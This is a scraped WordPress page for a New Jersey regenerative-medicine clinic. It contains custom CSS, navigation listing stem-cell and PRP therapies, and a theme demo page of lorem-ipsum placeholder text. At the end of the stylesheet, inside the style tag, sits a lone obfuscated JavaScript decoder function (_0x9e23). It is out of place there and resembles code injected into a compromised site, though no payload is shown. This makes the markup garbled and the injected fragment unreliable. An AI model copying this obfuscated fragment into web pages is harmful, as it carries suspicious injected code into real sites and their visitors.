/*** title shadedbox style page-id-19675 and page-id-19725***/

.page-id-19675 .title_subtitle_holder_inner{
	background:rgba(0, 0, 0, 0.7);
	padding:30px;
}
.page-id-19675 .title_subtitle_holder_inner h1{
		font-size:22px!important;
}


.page-id-19725 .title_subtitle_holder_inner, {
	background:rgba(0, 0, 0, 0.7);
	padding:30px;
	width:385px;
}
 .page-id-19949 .title_subtitle_holder_inner {
	background:rgba(0, 0, 0, 0.7);
	padding:30px;
	width:55%;
	text-align:center;
}
.page-id-19725 .title_subtitle_holder_inner h1, .page-id-19949 .title_subtitle_holder_inner h1{
		font-size:22px!important;
	  text-transform: capitalize!important;
	font-weight:normal;
}
.page-id-19725 .subtitle, .page-id-19949 .subtitle {
	font-size:22px!important;
	color:#fff;
}
.book_now{
    background: #d0a063;
    border-radius: 20px;
    color: #000;
    text-align: center;
    padding: 10px;
    margin-top: 15px;
    width: 100px;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin: 20px auto 0 auto;
}
.book_now:hover{
    color: #fff!important;
}
.sub_title_phn{
	color:#fff!important;
	text-decoration:underline;
}
.sub_title_phn:hover{
	color:#d0a063!important;
	text-decoration:underline;
}

/*********************/


.list_style_class li span{
	font-family: 'gtwalsheimpro-regular'!important;
    font-size: 16px!important;
}
.scholarship_opportunity_link a{
	color:#a8693c;
}
.scholarship_opportunity_link a:hover{
	color:#d0a063;
}
.elementor-text-editor a{
	color:#a66535!important;
}
.elementor-text-editor a:hover{
	color:#d0a063!important;
}
@media screen and (max-width: 1000px) {
.header_top {
    background: #d0a063!important;
    font-size: 13px;
     height: inherit!important;
	line-height:20px;
}
	.header_top .left p {
    line-height: 20px;
}
}
@media screen and (max-width: 480px) {
.page-id-19675 .title_subtitle_holder_inner h1 {
    font-size: 12px!important;
}
	.page-id-19675 .title_subtitle_holder_inner {
    background: rgba(0, 0, 0,0.6);
}
	.page-id-19725, .title_subtitle_holder_inner, .page-id-19949 .title_subtitle_holder_inner {
    background: rgba(0, 0, 0,0.6);
    padding: 10px;
    width: 300px;
}
	.page-id-19725 .title_subtitle_holder_inner h1, .page-id-19949 .title_subtitle_holder_inner h1 {
    font-size: 15px!important;
    text-transform: capitalize!important;
    font-weight: normal;
    text-align: center;
}
	.page-id-19725 .subtitle, .page-id-19949 .subtitle {
    font-size: 15px!important;
    color: #fff;
    text-align: center;
}
	.rsOverflow{
		height:200px!important;
	}
	
}

/* scholarship page footer style */
.page-id-19675 .footer_col4 .column_inner div:nth-child(3), .page-id-19675 .footer_col4 .column_inner div:nth-child(4) {
	display:none;
}
.page-id-19675 .footer_col4 .column_inner div:nth-child(5), .page-id-19675 .footer_col4 .column_inner div:nth-child(6) {
	display:block;
}

.page-id-19725 .footer_col4 .column_inner div:nth-child(3), .page-id-19725 .footer_col4 .column_inner div:nth-child(4) {
	display:none;
}
.page-id-19725 .footer_col4 .column_inner div:nth-child(5), .page-id-19725 .footer_col4 .column_inner div:nth-child(6) {
	display:block;
}

.footer_col4 .column_inner div:nth-child(5), .footer_col4 .column_inner div:nth-child(6) {
	display:none;
}
.rsMainSlideImage{
	width:100%!important;
	height:auto!important;
	margin-top:-65px!important;
}
.mylivechat_inline{
	display:block;
}
.page-id-19510 .mylivechat_inline{
	display:block!important;
}
#slider-3-slide-4-layer-1 h1{
	line-height:25px!important;
}
.customized_care_section .elementor-text-editor a{
	color:#fff!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
			<meta name="google-site-verification" content="m92yZUnaIxe2f3sRKjO5-qiOgfDr4qvLuh3Fo14zYD4" />
</head>

<body data-rsssl=1 class="wp-singular portfolio_page-template-default single single-portfolio_page postid-149 wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.5.2  footer_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-29.5 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-5" itemscope itemtype="http://schema.org/WebPage">



	<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
	
<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
							<div class="widget-odd widget-last widget-first widget-1 header-widget widget_text header-left-widget">			<div class="textwidget"><p>Call Today to Schedule a Virtual or In-Person Appointment at our Bergen County Clinic!</p>
</div>
		</div>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="widget-odd widget-first widget-1 header-widget widget_text header-right-widget">			<div class="textwidget"><i class="fa fa-phone" aria-hidden="true"></i> <span style="margin-right:10px;">(208) 996-5982</span>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#a46636><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #fff;font-size: 24px;" ></i></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#a46636><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #fff;font-size: 24px;" ></i></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#a46636><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #fff;font-size: 24px;" ></i></span>						</div>
					</div>
													</div>
		</div>
		</div>

			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://njregenerative.com/" >
             <img itemprop="image" class="normal" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://njregenerative.com/wp-content/uploads/2020/10/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-top-navigation" class=""><li id="nav-menu-item-19110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://njregenerative.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>THERAPIES</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-19886" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/autologous-adipose-therapy/" class=""><i class="menu_icon blank fa"></i><span>Autologous Adipose Therapy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/prp-therapy-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>PRP Therapy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/regenerative-medicine-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Regenerative Medicine</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-facial-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell for Facial</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-joints-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell for Joints</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19121" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/umbilical-stem-cell-therapy-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>UMBILICAL CORD GRAFT THERAPY</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-sexual-wellness-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell Therapy for Sexual Function</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-hair-restoration-new-jersey/" class=""><i class="menu_icon blank fa"></i><span>Stem Cell Therapy for Hair Restoration</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/vampire-facial-new-jersey-nj/" class=""><i class="menu_icon blank fa"></i><span>Vampire Facial</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-19408" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/faq-and-videos/" class=""><i class="menu_icon blank fa"></i><span>FAQ/VIDEOS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19504" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/resources/" class=""><i class="menu_icon blank fa"></i><span>Resources</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19113" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/our-team/" class=""><i class="menu_icon blank fa"></i><span>OUR TEAM</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19112" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://njregenerative.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-top-navigation-1" class=""><li id="mobile-menu-item-19110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://njregenerative.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>THERAPIES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-19886" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/autologous-adipose-therapy/" class=""><span>Autologous Adipose Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/prp-therapy-new-jersey/" class=""><span>PRP Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/regenerative-medicine-new-jersey/" class=""><span>Regenerative Medicine</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-facial-new-jersey/" class=""><span>Stem Cell for Facial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-joints-new-jersey/" class=""><span>Stem Cell for Joints</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19121" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/umbilical-stem-cell-therapy-new-jersey/" class=""><span>UMBILICAL CORD GRAFT THERAPY</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-sexual-wellness-new-jersey/" class=""><span>Stem Cell Therapy for Sexual Function</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-hair-restoration-new-jersey/" class=""><span>Stem Cell Therapy for Hair Restoration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/vampire-facial-new-jersey-nj/" class=""><span>Vampire Facial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-19408" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/faq-and-videos/" class=""><span>FAQ/VIDEOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/resources/" class=""><span>Resources</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/our-team/" class=""><span>OUR TEAM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-19112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://njregenerative.com/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    							<div class="title_outer title_without_animation"    data-height="233">
		<div class="title title_size_small  position_left " style="height:233px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:133px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Single Portfolio Parallax</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
						
									<div class="full_width">
						<div class="full_width_inner">
							<div class="portfolio_single">
								<p>[vc_row row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;left&#8221; padding_top=&#8221;37&#8243; padding_bottom=&#8221;78&#8243;][vc_column width=&#8221;1/1&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]</p>
<h2>About Our Company</h2>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;20&#8243; down=&#8221;0&#8243;][vc_column_text]Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]</p>
<h2>What We Do Best</h2>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;20&#8243; down=&#8221;0&#8243;][vc_column_text]Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.[/vc_column_text][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;row&#8221; type=&#8221;full_width&#8221; text_align=&#8221;left&#8221; padding_top=&#8221;0&#8243; padding_bottom=&#8221;0&#8243; background_color=&#8221;#fafafa&#8221;][vc_column width=&#8221;1/1&#8243;][vc_row_inner row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;center&#8221; css_animation=&#8221;element_from_top&#8221;][vc_column_inner width=&#8221;1/1&#8243;][vc_single_image image=&#8221;10140&#8243; img_link_target=&#8221;_self&#8221; img_size=&#8221;full&#8221;][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;left&#8221; padding_top=&#8221;65&#8243; padding_bottom=&#8221;70&#8243;][vc_column width=&#8221;1/1&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]</p>
<h2>Fields of Specialization</h2>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;5&#8243;][vc_column_text]Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc, blandit vel, luctus pulvinar, hendrerit id, lorem. Maecenas nec odio et ante tincidunt tempus. Donec vitae sapien ut libero venenatis faucibus. Nullam quis ante.[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;2&#8243; up=&#8221;19&#8243;]<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Responsive Design</span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style=''><div data-percentage='55' class='progress_content' style=''></div></div></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;5&#8243; down=&#8221;5&#8243;]<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Custom Shortcodes</span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style=''><div data-percentage='64' class='progress_content' style=''></div></div></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;5&#8243; down=&#8221;5&#8243;]<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Retina Ready Graphics</span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style=''><div data-percentage='74' class='progress_content' style=''></div></div></div>[/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]</p>
<h2>High Quality Support</h2>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;5&#8243;][vc_column_text]At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga.[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;7&#8243;]<div class='q_list circle circle_number'></p>
<ul>
<li>Last alone, and feel the charm of existence in this spot</li>
<li>A wonderful serenity has taken</li>
<li>Charm of existence in this spot charm of existence</li>
<li>Last alone, and feel the charm of existence in this spot</li>
<li>A wonderful serenity has taken</li>
</ul>
<p></div>[/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;left&#8221; background_color=&#8221;#f7f7f7&#8243; padding_top=&#8221;62&#8243; padding_bottom=&#8221;60&#8243;][vc_column width=&#8221;1/1&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/4&#8243;]<div class="q_counter_holder  center" style="" data-digit="1589"><span class="counter  zero" style="">1589</span></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;0&#8243; down=&#8221;1&#8243;][vc_column_text]</p>
<h4 style="text-align: center;">Working</h4>
<h4 style="text-align: center;">Hours</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/4&#8243;]<div class="q_counter_holder  center" style="" data-digit="7865"><span class="counter  zero" style="">7865</span></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;0&#8243; down=&#8221;1&#8243;][vc_column_text]</p>
<h4 style="text-align: center;">Retina Ready</h4>
<h4 style="text-align: center;">Icons</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/4&#8243;]<div class="q_counter_holder  center" style="" data-digit="2789"><span class="counter  zero" style="">2789</span></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;0&#8243; down=&#8221;1&#8243;][vc_column_text]</p>
<h4 style="text-align: center;">Cups Of</h4>
<h4 style="text-align: center;">Coffee</h4>
<p>[/vc_column_text][/vc_column_inner][vc_column_inner width=&#8221;1/4&#8243;]<div class="q_counter_holder  center" style="" data-digit="9864"><span class="counter  zero" style="">9864</span></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;0&#8243; down=&#8221;1&#8243;][vc_column_text]</p>
<h4 style="text-align: center;">Lines Of</h4>
<h4 style="text-align: center;">Code</h4>
<p>[/vc_column_text][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;left&#8221; padding_top=&#8221;65&#8243; padding_bottom=&#8221;70&#8243;][vc_column width=&#8221;1/1&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]</p>
<h2>About Our Company</h2>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;5&#8243;][vc_column_text]At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga.[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;7&#8243;]<div class='q_list circle circle_number'></p>
<ul>
<li>Last alone, and feel the charm of existence in this spot</li>
<li>A wonderful serenity has taken</li>
<li>Charm of existence in this spot charm of existence</li>
<li>Last alone, and feel the charm of existence in this spot</li>
<li>A wonderful serenity has taken</li>
</ul>
<p></div>[/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_column_text]</p>
<h2>What We Do Best</h2>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;5&#8243;][vc_column_text]Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc, blandit vel, luctus pulvinar, hendrerit id, lorem. Maecenas nec odio et ante tincidunt tempus. Donec vitae sapien ut libero venenatis faucibus. Nullam quis ante.[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;2&#8243; up=&#8221;19&#8243;]<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Responsive Design</span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style=''><div data-percentage='73' class='progress_content' style=''></div></div></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;5&#8243; down=&#8221;5&#8243;]<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Custom Shortcodes</span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style=''><div data-percentage='84' class='progress_content' style=''></div></div></div>[vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;5&#8243; down=&#8221;5&#8243;]<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Retina Ready Graphics</span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style=''><div data-percentage='92' class='progress_content' style=''></div></div></div>[/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;section&#8221; type=&#8221;full_width&#8221; text_align=&#8221;left&#8221; padding_top=&#8221;0&#8243; padding_bottom=&#8221;0&#8243; background_color=&#8221;#fafafa&#8221;][vc_column width=&#8221;1/1&#8243;][vc_row_inner row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;center&#8221; css_animation=&#8221;element_from_bottom&#8221;][vc_column_inner width=&#8221;1/1&#8243;][vc_single_image image=&#8221;10141&#8243; img_link_target=&#8221;_self&#8221; img_size=&#8221;full&#8221;][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;left&#8221;][vc_column width=&#8221;1/1&#8243;][vc_row_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;40&#8243; down=&#8221;0&#8243;][vc_column_text]</p>
<h4>Custom Shortcodes</h4>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;5&#8243;][vc_column_text]At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga.[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;50&#8243; down=&#8221;0&#8243;][/vc_column_inner][vc_column_inner width=&#8221;1/2&#8243;][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;40&#8243; down=&#8221;0&#8243;][vc_column_text]</p>
<h4>Font Awesome Icons</h4>
<p>[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; down=&#8221;5&#8243;][vc_column_text]Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc, blandit vel, luctus pulvinar, hendrerit id, lorem. Maecenas nec odio et ante tincidunt tempus. Donec vitae sapien ut libero venenatis faucibus. Nullam quis ante.[/vc_column_text][vc_separator type=&#8221;transparent&#8221; position=&#8221;center&#8221; up=&#8221;50&#8243; down=&#8221;0&#8243;][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row][vc_row row_type=&#8221;section&#8221; type=&#8221;full_width&#8221; text_align=&#8221;left&#8221; padding_top=&#8221;0&#8243; padding_bottom=&#8221;0&#8243; background_color=&#8221;#fafafa&#8221;][vc_column width=&#8221;1/1&#8243;][vc_row_inner row_type=&#8221;row&#8221; type=&#8221;grid&#8221; text_align=&#8221;center&#8221; css_animation=&#8221;element_from_bottom&#8221;][vc_column_inner width=&#8221;1/1&#8243;][vc_single_image image=&#8221;10146&#8243; img_link_target=&#8221;_self&#8221; img_size=&#8221;full&#8221; qode_css_animation=&#8221;element_from_bottom&#8221;][/vc_column_inner][/vc_row_inner][/vc_column][/vc_row]<br />
</p>

								<div class="container">
									<div class="container_inner clearfix">
                                        <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="https://njregenerative.com/portfolio_page/last-iceland-sunshine/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
            <div class="portfolio_button"><a itemprop="url" href=""></a></div>
        <div class="portfolio_next">
        <a href="https://njregenerative.com/portfolio_page/abstract-style-of-handler/" rel="next"><i class="fa fa-angle-right"></i></a>    </div>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
									<div class="container_inner">
                                        
				</div>

										<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
